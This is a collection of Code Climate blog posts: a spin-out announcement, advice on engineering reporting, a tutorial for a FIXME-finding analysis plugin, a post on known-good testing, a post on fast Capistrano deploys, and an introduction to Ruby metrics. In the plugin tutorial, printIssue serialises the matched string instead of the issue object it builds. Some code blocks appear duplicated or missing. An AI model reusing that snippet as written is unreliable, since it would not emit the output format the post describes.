
Bryan Helmkamp

Today, we’re excited to share that Code Climate Quality has been spun out into a new company: Qlty Software. Code Climate is now focused entirely on its next phase of Velocity, our Software Engineering Intelligence (SEI) solution for enterprise organizations

How It Started
I founded Code Climate in 2011 to help engineering teams level up with data. Our initial Quality product was a pioneer for automated code review, helping developers merge with confidence by bringing maintainability and code coverage metrics into the developer workflow.
Our second product, Velocity, was launched in 2018 as the first Software Engineering Intelligence (SEI) platform to deliver insights about the people and processes in the end-to-end software development lifecycle.
All the while, we’ve been changing the way modern software gets built. Quality is reviewing code written by tens of thousands of engineers, and Velocity is helping Fortune 500 companies drive engineering transformation as they adopt AI-enabled workflows.
Today, Quality and Velocity serve different types of software engineering organizations, and we are investing heavily in each product for their respective customers.
Where We're Going
To serve both groups better, we’re branching out into two companies. We’re thrilled to introduce Qlty Software, and to focus Code Climate on software engineering intelligence.
Over the past year, we’ve made more significant upgrades to Quality and our SEI platform, Velocity, than ever before. Much of that is limited early access, and we’ll have a lot to share publicly soon. As separate companies, each can double down on their products.
Qlty Software is dedicated to taking the toil out of code maintenance. The new company name represents our commitment to code quality. We’ve launched a new domain, with a brand new, enhanced edition of the Quality product.
I’m excited to be personally moving into the CEO role of Qlty Software to lead this effort. Josh Knowles, Code Climate’s General Manager, will take on the role of CEO of Code Climate, guiding the next chapter as an SEI solutions partner for technology leaders at large, complex organizations.
We believe the future of developer tools to review and improve code automatically is brighter than ever – from command line tools accelerating feedback loops to new, AI-powered workflows – and we’re excited to be on that journey with you.
-Bryan
CEO, Qlty Software

For many CTOs, communicating with the CEO (or any member of the executive team) can be an unending source of frustration. Though I’m a CEO today, I’ve also been a CTO, and I’ve seen firsthand the challenges that brings. It’s not easy to convey a complete picture of the state of an engineering organization to a technical leader who isn’t involved in the team’s day-to-day, and it’s even harder when you’re speaking to someone without a technical background. You may be working towards the same goal, but if you’re not aligned on how to get there or how things are going, you’ll face unnecessary challenges at every turn.
Unless you know the secret — the key to enhancing alignment with executive stakeholders, including the CEO — clear, objective reporting.
Reporting isn’t just for your boss
CTOs often face difficulties securing budget for critical initiatives, facilitating agreement on the state of a situation, explaining that engineering isn’t always the bottleneck, and more. These may seem like distinct challenges, but in reality they share a common foundation — they’re all difficulties rooted in issues of communication and alignment.
A key responsibility of executive leadership is improving communication and facilitating alignment. No matter how well your team performs, no matter how stellar your software, your department’s success will likely be limited if you can’t get stakeholders on the same page. In order to promote alignment, you’ll need to leverage one of the most underappreciated, oft-maligned tools at your disposal: reporting.
Though it has a bad reputation — Office Space’s TPS reports always come to mind — reporting has a lot to offer. Not timecards, not compulsory bureaucratic tracking, but great reporting (more on what that means in a moment), can offer enormous benefit to you and your team. Done well, reporting allows you to frame the conversations you need to have, and inform the decisions that need to be made.
Every other department has already learned this lesson. Sales, Marketing, HR, and Finance are all reporting on objective data, using it to advocate for their departments and drive critical discussions with the rest of the executive team. It’s time for engineering leaders to do the same.
What is great reporting?
In this context, reporting is the process of gathering and sharing quantitative and qualitative information in order to create the opportunity for shared, fact-based understanding. It ensures that everyone comes to the table with the same data, and that they’re operating on the basis of facts, not feelings. Understanding occurs when that data is contextualized and internalized, and can be used to drive conversations and decisions.
Great reporting goes above and beyond the requirements of that definition. It involves:
- Consistent data — Tracking the same metrics in every report makes it possible to track trends and surface patterns.
- Curated data — Sticking to the most relevant data makes reporting more useful; too much information can be just as useless as none at all.
- Predictable intervals — Reporting on a regular cadence helps establish and strengthen understanding.
- Appropriate context — Sharing additional information — for instance, pairing data with industry benchmarks, past trends, or other relevant metrics — can help tell a more complete story.
- Necessary precision — Using the most logical unit of measurement is important; if you measure something in hours instead of minutes or days, it can be a distraction unless the reason for that interval is clear.
- Correct elevation — Choosing data with the right level of granularity can make it easier for your report’s recipient to understand.
Reporting establishes a shared foundation for having critical conversations and making key decisions, but it’s just a starting point. Your report might show your CEO that things are going well, or that a major initiative is off-track, but it can’t explain why, nor can it solve problems. Still, when done well, reporting can be the basis for productive collaboration, and can help you drive success in your organization.
To find out how to leverage clear, objective reporting to meet your organizational goals, request a consultation.

Recently, we announced the release of the Code Climate Quality platform, which lets anyone create and deploy static analysis tools to an audience of over 50,000 developers. These Open Source static analysis tools are called “engines" or "plugins," and in this post I’ll show you how to create one from scratch.

We’ll create a plugin that greps through your source code and looks for instances of problematic words like FIXME, TODO, and BUG. This plugin conforms to the Code Climate plugin specification, and all of the code for this plugin is available on GitHub. When we get up and running, you’ll see results like this on your command line:
Plugins that you create can be tested with the Code Climate command line tool. Once you’ve got an Open Source plugins that works, we’d love to chat with you about making it available on our cloud platform, so that your whole community can have access to it!
For more information join our Developer Program.
What’s a plugin made of?
Instead of asking you to dive into the Code Climate plugin specification, to learn what a plugin is, I’ll give you a brief overview here.
A Code Climate plugin is a containerized program which analyzes source code and prints issues in JSON to STDOUT.
Sound simple? We really think it is! Hopefully this blog post will illustrate what we mean.
More concretely, the FIXME plugin we’re going to create contains three important files:
- A
Dockerfilewhich specifies the Docker image - A
bin/fixmeexecutable wrapper script that runs the plugin - The
index.jsfile, which contains the plugin source code
There are other requirements in the specification regarding resource allocation, timing, and the shape of the output data (which we’ll see more of below), but that’s really all there is to it.
A little bit of setup
Before we write any code, you need a few things running locally to test your plugin, so you might as well get that out of the way now. You’ll need the following things running locally:
- A Docker environment (we recommend Docker For Mac for OSX development.
- The Code Climate CLI tool (you can
brew tap codeclimate/formulae && brew install codeclimateon OSX)
Run codeclimate -v when you’re done. If it prints a version number, you should be ready to go!
FIXME
The idea for FIXME came to us when we were brainstorming new plugin ideas which were both high value and easy to implement. We wanted to release a sort of Hello, world plugin, but didn’t want it to be one that did something totally pointless. Thus, FIXME was born.
The FIXME plugin looks for (case-insensitive, whole word) instances of the following strings in your project’s files:
- TODO
- FIXME
- HACK
- BUG
- XXX
This is not a novel idea. It’s well known that instances of these phrases in your code are lurking problems, waiting to manifest themselves when you least expect it. We also felt it worth implementing because running a FIXME plugin in your workflow has the following benefits:
- Existing
FIXMEs hacks will be more visible to you and your team - New
FIXMEs will bubble up and can even fail your pull requests if you configure them properly on codeclimate.com
Pretty nifty for around 75 lines of code.
To achieve this, the plugin performs a case insensitive grep command on all of the files you specify, and emits Code Climate issues wherever it finds one.
Implementing an plugin in JavaScript
The meat of the actual plugin is in the index.js file, which contains around 50 lines of JavaScript. The entirety of the file can be found here. I’ll highlight a few important sections of the code for the plugin below, but if you have any questions, please open an issue on the GitHub repo and I’ll try my best to answer promptly!
On to the code. After requiring our dependencies and typing out the module boilerplate, we put the phrases we want to find in grep pattern format:
var fixmeStrings = "'(FIXME|TODO|HACK|XXX|BUG)'";
This will be used in a case insensitive search against all of the files the plugin we’ll analyze.
Next, we create a function that we will use to print issues to STDOUT according to the issue data type specification in the plugin spec. The printIssue function accepts a file name, a line number, and the issue string,
var printIssue = function(fileName, lineNum, matchedString){
  var issue = {
    "type": "issue",
    "check_name": "FIXME found",
    "description": matchedString + " found",
    "categories": ["Bug Risk"],
    "location":{
      "path": fileName,
      "lines": {
        "begin": lineNum,
        "end": lineNum
      }
    }
  };

  // Issues must be followed by a null byte
  var issueString = JSON.stringify(matchedString)+"\0";
  console.log(issueString);
}
This data format contains information about the location, category, and description of each issue your plugin emits. It’s at the heart of our plugin specification and massaging data from an existing tool to conform to this format is typically straightforward.
The data in the JSON your plugin prints will be consumed by the CLI and if you join our Developer Program and work with us, it can also be made available to all users of Quality. We’ll work with you to ensure your plugin is spec compliant and meets our security and performance standards, and get your work in front of a lot of people!
The actual code that greps each file isn’t super interesting, but you should check it out on GitHub and open an issue on the repo if you have a question.
Because it’s a requirement of plugins to respect the file exclusion rules passed to it by the CLI or our cloud services, though, I’ll show a bit of how that works:
// Uses glob to traverse code directory and find files to analyze,
// excluding files passed in with by CLI config
var fileWalk = function(excludePaths){
  var analysisFiles = [];
  var allFiles = glob.sync("/code/**/**", {});

  allFiles.forEach(function(file, i, a){
    if(excludePaths.indexOf(file.split("/code/")[1]) < 0) {
      if(!fs.lstatSync(file).isDirectory()){
        analysisFiles.push(file);
      }
    }
  });

  return analysisFiles;
}
Here I am using the NPM glob module to iterate over all of the files starting at /code recursively. This location also comes from the plugin specification. The fileWalk function takes an array of excludePaths, which it extracts from /config.json (this will be made available to your plugin after the CLI parses a project’s .codeclimate.yml file). This all happens in the main function of the plugin, runEngine:
FixMe.prototype.runEngine = function(){
  // Check for existence of config.json, parse exclude paths if it exists
  if (fs.existsSync("/config.json")) {
    var engineConfig = JSON.parse(fs.readFileSync("/config.json"));
    var excludePaths = engineConfig.exclude_paths;
  } else {
    var excludePaths = [];
  }

  // Walk /code/ path and find files to analyze
  var analysisFiles = fileWalk(excludePaths);

  // Execute main loop and find fixmes in valid files
  analysisFiles.forEach(function(f, i, a){
    findFixmes(f);
  });
}
This main function gives hopefully gives you a clear picture of what this plugin does:
- It parses a JSON file and extracts an array of files to exclude from analysis
- It passes this list of files to a function that walks all files available to the plugin, and produces a list of files to be analyzed
- It passes the list of analyzable files to the
findFixmesfunction, which greps individual files and prints them to STDOUT
Packaging it up
How plugins are packaged as Docker containers is important: it has its own section of the plugin specification. The Dockerfile for FIXME is pretty typical:
FROM node

MAINTAINER Michael R. Bernstein

RUN useradd -u 9000 -r -s /bin/false app

RUN npm install glob

WORKDIR /code
COPY . /usr/src/app

USER app
VOLUME /code

CMD ["/usr/src/app/bin/fixme"]
Here’s a breakdown of each line (for more information about each directive, see the official Docker documentation):
- The official
nodeDocker container is the basis for this plugin container. It hasnodeandnpminstalled, and generally makes our lives easier. - Declare a maintainer for the container.
- Create the
appuser to run the command as specified. - Install packages with
npm install globso that the external dependency is available when the plugin runes. - Set the
WORKDIRto/code, where the source to be analyzed will be mounted. - Copy the plugin code to
/usr/src/app. - Use the
appuser that we created earlier. - Mount
/codeas aVOLUMEper the spec - Our plugin specification says that the plugin should launch and run immediately, so we use
CMDto achieve this. In the case ofFIXME, the executable wrapper script instantiates the plugin we wrote in JavaScript above, and runs it. Check it out:
#!/usr/bin/env node

var FixMe = require('../index');
var fixMe = new FixMe();

fixMe.runEngine();
We now have all of the pieces in places. Let’s test it out.
Testing your plugin locally
If you want to test the code for this plugin locally, you can clone the codeclimate-fixme repository locally, and follow these steps:
- Build the docker image with
docker build -t codeclimate/codeclimate-fixme .(You must be inside the project directory to do this) - Make sure the plugin is enabled in the
.codeclimate.ymlfile of the project you want to analyze:
  engines:
    fixme:
      enabled: true
- Test the plugin against the plugin code itself (whoooah) with
codeclimate analyze --dev
And you should see some results from test/test.js! Pretty cool, right?
Note that if you want to test modifications you are making to this plugin, you should build the image with a different image name, e.g. codeclimate/codeclimate-fixme-YOURNAME. You would then add fixme-YOURNAME to your .codeclimate.yml file as well.
If you get stuck during development, invoke codeclimate console and run:
Analyze.new(['-e', 'my-engine', '--dev']).run
And you should be able to see what’s going on under the hood.
What will you build?
Hopefully seeing how straightforward an plugin can be will give you lots of great ideas for plugins you can implement on your own. If tools for your language don’t exist, contact us, and maybe we can help you out!
Simple ideas like FIXME have a lot of power when your entire team has access to them. Wire up the codeclimate CLI tool in your build process, push your repositories to Code Climate, and keep pursuing healthy code. We can’t wait to see what you’ll build.

Automatically Validating Millions of Data Points
At Code Climate, we feel it’s critical to deliver dependable and accurate static analysis results. To do so, we employ a variety of quality assurance techniques, including unit tests, acceptance tests, manual testing and incremental rollouts. They all are valuable, but we still had too much risk of introducing hard-to-detect bugs. To fill the gap, we’ve added a new tactic to our arsenal: known good testing.
"Known good" testing refers to capturing the result of a process, and then comparing future runs against the saved or known good version to discover unexpected changes. For us, that means running full Code Climate analyses of a number of open source repos, and validating every aspect of the result. We only started doing this last week, but it’s already caught some hard-to-detect bugs that we otherwise may not have discovered until code hit production.
Why known good testing?
Known good testing is common when working with legacy code. Rather than trying to specify all of the logical paths through an untested module, you can feed it a varied set of inputs and turn the outputs into automatically verifying tests. There’s no guarantee the outputs are correct in this case, but at least you can be sure they don’t change (which, in some systems is even more important).
For us, given that we have a relatively reliable and comprehensive set of unit tests for our analysis code, the situation is a bit different. In short, we find known good testing valuable because of three key factors:
- The inputs and output from our analysis is extremely detailed. There are a huge number of syntactical structures in Ruby, and we derive a ton of information from them.
- Our analysis depends on external code that we do not control, but do want to update from time-to-time (e.g. RubyParser)
- We are extremely sensitive to any changes in results. For example, even a tiny variance in our detection of complex methods across the 20k repositories we analyze would ripple into changes of class ratings, resulting in incorrect metrics being delivered to our customers.
These add up to mean that traditional unit and acceptance testing is necessary but not sufficient. We use unit and acceptance tests to provide faster results and more localized detection of regressions, but we use our known good suite (nicknamed Krylon) to sanity check our results against a dozen or so repositories before deploying changes.
How to implement known good testing
The high level plan is pretty straightforward:
- Choose (or randomly generate, using a known seed) a set of inputs for your module or program.
- Run the inputs through a known-good version of the system, persisting the output.
- When testing a change, run the same inputs through the new version of the system and flag any output variation.
- For each variation, have a human determine whether or not the change is expected and desirable. If it is, update the persisted known good records.
The devil is in the details, of course. In particular, if the outputs of your system are non-trivial (in our case a set of MongoDB documents spanning multiple tables), persisting them was a little tricky. We could keep them in MongoDB, of course, but that would not make them as accessible to humans (and tools like diff and GitHub) as a plain-test format like JSON would. So I wrote a little bit of code to dump records out as JSON:
dir = "krylon/#{slug}"
repo_id = Repo.create!(url: "git://github.com/#{slug}")
run_analysis(repo_id)
FileUtils.mkdir_p(dir)

%w[smells constants etc.].each do |coll|
  File.open("#{dir}/#{coll}.json", "w") do |f|
    docs = db[coll].find(repo_id: repo_id).map do |doc|
      round_floats(doc.except(*ignored_fields))
    end

    sorted_docs = JSON.parse(docs.sort_by(&:to_json).to_json)
    f.puts JSON.pretty_generate(sorted_docs)
  end
end
repo_id = Repo.create!(url: "git://github.com/#{slug}")
run_analysis(repo_id)
FileUtils.mkdir_p(dir)
%w[smells constants etc.].each do |coll|
File.open("#{dir}/#{coll}.json", "w") do |f|
docs = db[coll].find(repo_id: repo_id).map do |doc|
round_floats(doc.except(*ignored_fields))
end
sorted_docs = JSON.parse(docs.sort_by(&:to_json).to_json)
f.puts JSON.pretty_generate(sorted_docs)
end
end
Then there is the matter of comparing the results of a test run against the known good version. Ruby has a lot of built-in functionality that makes this relatively easy, but it took a few tries to get a harness set up properly. We ended up with something like this:
dir = "krylon/#{slug}"
repo_id = Repo.create!(url: "git://github.com/#{slug}")
run_analysis(repo_id)

%w[smells constants etc.].each do |coll|
  actual_docs = db[coll].find(repo_id: repo_id).to_a
  expected_docs = JSON.parse(File.read("#{dir}/#{coll}.json"))

  actual_docs.each do |actual|
    actual = JSON.parse(actual.to_json).except(*ignored_fields)

    if (index = expected_docs.index(actual))
      # Delete the match so it can only match one time
      expected_docs.delete_at(index)
    else
      puts "Unable to find match:"
      puts JSON.pretty_generate(JSON.parse(actual.to_json))
      puts
      puts "Expected:"
      puts JSON.pretty_generate(JSON.parse(expected_docs.to_json))
      raise
    end
  end

  if expected_docs.empty?
    puts "    PASS #{coll} (#{actual_docs.count} docs)"
  else
    puts "Expected not empty after search. Remaining:"
    puts JSON.pretty_generate(JSON.parse(expected_docs.to_json))
    raise
  end
end
repo_id = Repo.create!(url: "git://github.com/#{slug}")
run_analysis(repo_id)
%w[smells constants etc.].each do |coll|
actual_docs = db[coll].find(repo_id: repo_id).to_a
expected_docs = JSON.parse(File.read("#{dir}/#{coll}.json"))
actual_docs.each do |actual|
actual = JSON.parse(actual.to_json).except(*ignored_fields)
if (index = expected_docs.index(actual))
# Delete the match so it can only match one time
expected_docs.delete_at(index)
else
puts "Unable to find match:"
puts JSON.pretty_generate(JSON.parse(actual.to_json))
puts
puts "Expected:"
puts JSON.pretty_generate(JSON.parse(expected_docs.to_json))
raise
end
end
if expected_docs.empty?
puts " PASS #{coll} (#{actual_docs.count} docs)"
else
puts "Expected not empty after search. Remaining:"
puts JSON.pretty_generate(JSON.parse(expected_docs.to_json))
raise
end
end
All of this is invoked by a couple Rake tasks:

Our CI system runs the rake krylon:validate task. If it fails, someone on the Code Climate team reviews the results, and either fixes an issue or uses rake krylon:save to update the known good version.
Gotchas
In building Krylon, we ran into a few issues. They were all pretty simple to fix, but I’ll list them here to hopefully save someone some time:
- Floats – Floating point numbers can not be reliably compared using the equality operator. We took the approach of rounding them to two decimal places, and that has been working so far.
- Timestamps – Columns like
created_at,updated_atwill vary every time your code runs. We just exclude them. - Record IDs – Same as above.
- Non-deterministic ordering of hash keys and arrays – This took a bit more time to track down. Sometimes Code Climate would generate hashes or arrays, but the order of those data structures was undefined and variable. We had two choices: update the Krylon validation code to allow this, or make them deterministic. We went with updating the production code to be deterministic with respect to order because it was simple.
Wrapping up
Known good testing is not a substitute for unit tests and acceptance tests. However, it can be a valuable tool in your toolbox for dealing with legacy systems, as well as certain specialized cases. It’s a fancy name, but implementing a basic system took less than a day and began yielding benefits right away. Like us, you can start with something simple and rough, and iterate it down the road.

Deploying in 5 seconds with simpler, faster Capistrano tasks
TL;DR — We reduced deploy times from ten minutes to less than five seconds by replacing the standard Capistrano deploy tasks with a simpler, Git-based workflow and avoiding slow, unnecessary work.
At Code Climate, we try to minimize the time between when code is written and when it is live in production. When deploys slowed until they left enough time to make a pot of coffee, we invested in speeding them up.
What’s in a deploy?
At its core, deploying a modern Rails application consists of a few simple steps:
- Update the application code
- Run
bundle install(if the Gemfile was updated) - Precompile assets (if assets were updated)
- Restart the application processes (e.g. Unicorn)
If the deploy fails, the developer needs to be alerted immediately. If application processes fail to rollover to the latest code, we need to detect that.
For kicks, I wrote a Bash script to perform those steps, to determine our theoretical lowest deploy time (just the time for SSH and running the minimum, required commands). It took about three seconds when there were no Gemfile or asset changes. So I set out to reduce our ten minute deploys to as close to that number as possible.
Enter Capistrano
If you take anything away from this article, make it this: Capistrano is really two tools in one. It provides both:
- A runtime allowing you to run arbitrary commands against sets of remote servers via SSH
- A set of default tasks for deploying Rails applications
The runtime is incredibly useful. The default tasks, which originated back in 2005, come from a pre-Git era and are unnecessarily slow and complex for most Rails applications today.
By default, Capistrano creates a releases directory to store each deployed version of the code, and implicitly serve as a deployment history for rollback. The current symlink points to the active version of the code. For files that need to be shared across deployments (e.g. logs and PID files), Capistrano creates symlinks into the shared directory.
Git for faster, simpler deploys
We avoid the complexity of the releases, current and shared directories, and the slowness of copying our application code on every deploy by using Git. To begin, we clone our Git repo into what will become our deploy_to directory (in Capistrano speak):
git clone ssh://github.com/codeclimate/codeclimate.git /data/codeclimate/app
To update the code, a simple git fetch followed by git reset —hard will suffice. Local Git tags (on the app servers) work beautifully for tracking the deployment history that the releases directory did. Because the same checkout is used across deployments, there’s no need for shared symlinks. As a bonus, we use Git history to detect whether post-update work like bundling Gems needs to be done (more on that later).
The Results
Our new deploy process is heavily inspired by (read: stolen from) Recap, a fantastic set of modern Capistrano tasks intended to replace the defaults. We would have used Recap directly, but it only works on Ubuntu right now.
In the end we extracted a small set of Capistrano tasks that work together to give us the simple, extremely fast deploys:

deploy:update_code— Resets the Git working directory to the latest code we want to deploy.bundle:install:if_changed— Checks if either theGemfileorGemfile.lockwere changed, and if so invokes thebundle:installtask. Most deploys don’t includeGemfilechanges so this saves some time.assets:precompile:if_changed— Similar to the above, this invokes theassets:precompiletask if and only if there were changes that may necessitate asset updates. We look for changes to three paths:app/assets,Gemfile.lock, andconfig. Asset pre-compilation is notoriously slow, and this saves us a lot of time when pushing out changes that only touch Ruby code or configuration.deploy:tag— Creates a Git tag on the app server for the release. We never push these tags upstream to GitHub.deploy:restart— This part varies depending on your application server of choice. For us, we use God to send aUSR2signal to our Unicorn master process.deploy:verify— This is the most complex part. The simplest approach would have Capistrano wait until the Unicorn processes reboot (with a timeout). However, since Unicorn reboots take 30 seconds, I didn’t want to wait all that extra time just to confirm something that works 99% of the time. Using every ounce of Unix-fu I could muster, I cobbled together a solution using theatutility:
echo 'curl -sS http://127.0.0.1:3000/system/revision | grep "c7fe01a813" > /dev/null || echo "Expected SHA: c7fe01a813" | mail -s "Unicorn restart failed" ops@example.com' | at now + 2 minutes
Here’s where we ended up: (Note: I edited the output a bit for clarity.)
If your deploys are not as zippy as you’d like, consider if a similar approach would work for you. The entire project took me about a day of upfront work, but it pays dividends each and every time we deploy.
Further Reading
- Recap — Discussed above. Highly recommend taking a look at the source, even if you don’t use it.
- Deployment Script Spring Cleaning from the GitHub blog — The first time I encountered the idea of deploying directly from a single Git working copy. I thought it was crazy at the time but have come around.

Ruby has a rich ecosystem of code metrics tools, readily available and easy to run on your codebase. Though generating the metrics is simple, interpreting them is complex. This article looks at some Ruby metrics, how they are calculated, what they mean and (most importantly) what to do about them, if anything.
Code metrics fall into two tags: static analysis and dynamic analysis. Static analysis is performed without executing the code (or tests). Dynamic analysis, on the other hand, requires executing the code being measured. Test coverage is a form of dynamic analysis because it requires running the test suite. We’ll look at both types of metrics.
By the way, if you’d rather not worry about the nitty-gritty details of the individual code metrics below, give Code Climate a try. We’ve selected the most important metrics to care about and did all the hard work to get you actionable data about your project within minutes.
Lines of Code
One of the oldest and most rudimentary forms of static analysis is lines of code (LOC). This is most commonly defined as the count of non-blank, non-comment lines of source code. LOC can be looked at on a file-by-file basis or aggregated by module, architecture layer (e.g. the models in an MVC app) or by production code vs. test code.
Rails provides LOC metrics broken down my MVC layer and production code vs. tests via the rake stats command. The output looks something like this:

Lines of code alone can’t tell you much, but it’s usually considered in two ways: overall codebase size and test-to-code ratio. Large, monolithic apps will naturally have higher LOC. Test-to-code ratio can give a programmer a crude sense of the testing practices that have been applied.
Because they are so high level and abstract, don’t work on “addressing” LOC-based metrics directly. Instead, just focus on improvements to maintainability (e.g. decomposing an app into services when appropriate, applying TDD) and it will eventually show up in the metrics.
Complexity
Broadly defined, “complexity” metrics take many forms:
- Cyclomatic complexity — Also known as McCabe’s complexity, after its inventor Thomas McCabe, cyclomatic complexity is a count of the linearly independent paths through source code. While his original paper contains a lot of graph-theory analysis, McCabe noted that cyclomatic complexity “is designed to conform to our intuitive notion of complexity”.
- The ABC metric — Aggregates the number of assignments, branches and conditionals in a unit of code. The branches portion of an ABC score is very similar to cyclomatic complexity. The metric was designed to be language and style agnostic, which means you could theoretically compare the ABC scores of very different codebases (one in Java and one in Ruby for example).
- Ruby’s Flog scores — Perhaps the most popular way to describe the complexity of Ruby code. While Flog incorporates ABC analysis, it is, unlike the ABC metric, opinionated and language-specific. For example, Flog penalizes hard-to-understand Ruby constructs like meta-programming.
For my money, Flog scores seem to do the best job of being a proxy for how easy or difficult a block of Ruby code is to understand. Let’s take a look at how it’s computed for a simple method, based on an example from the Flog website:
def blah         # 11.2 total =
  a = eval "1+1" # 1.2 (a=) + 6.0 (eval) +

  if a == 2      # 1.2 (if) + 1.2 (==) + 0.4 (fixnum) +
    puts "yay"   # 1.2 (puts)
  end
end
To use Flog on your own code, first install it:
$ gem install flog
Then you can Flog individual files or whole directories. By default, Flog scores are broken out by method, but you can get per-class total by running it with the -goption (group by class):
$ flog app/models/user.rb
$ flog -g app/controllers

